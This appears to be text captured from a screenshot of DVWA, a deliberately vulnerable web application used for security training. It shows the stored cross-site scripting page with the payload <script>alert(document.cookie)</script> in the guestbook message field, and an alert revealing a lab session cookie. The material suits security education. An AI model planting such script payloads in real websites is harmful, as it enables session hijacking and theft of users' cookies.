 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * HACKED
Message * <script>alert(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
192.168.50.101
security=low; PHPSESSID=998524c640778f31e2db18336083e0bf
Don't allow 192.168.50.101 to prompt you again
OK
Message:
Name:
Message: